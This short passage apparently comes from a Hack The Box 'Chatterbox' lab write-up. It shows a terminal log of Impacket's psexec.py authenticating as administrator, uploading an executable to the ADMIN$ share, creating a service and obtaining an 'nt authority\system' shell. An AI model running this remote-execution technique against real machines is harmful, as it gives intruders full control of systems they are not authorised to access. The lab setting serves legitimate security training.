 root@Kali:~/hackthebox/chatterbox# psexec.py administrator@127.0.0.1
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file JYQuBFJg.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service ZeUJ on 127.0.0.1.....
[*] Starting service ZeUJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>